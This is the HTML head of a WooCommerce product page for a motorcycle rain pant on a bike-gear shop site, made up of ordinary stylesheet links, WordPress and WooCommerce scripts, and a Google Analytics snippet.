

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/product/solace-rain-pro-v2-pant/
body_size: 54897
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>SOLACE RAIN PRO V2 PANT &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fsolace-rain-pro-v2-pant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://probikerhelmets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprobikerhelmets.com%2Fproduct%2Fsolace-rain-pro-v2-pant%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/slick-theme.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twist-css' href='https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yit-tabmanager-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/css/yith-tab-manager-frontend.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-retina-css' href='https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets//fonts/retinaicon-font/style.css?ver=1.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/product/30937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://probikerhelmets.com/product/solace-rain-pro-v2-pant/" />
<link rel='shortlink' href='https://probikerhelmets.com/?p=30937' />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '8262994599';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
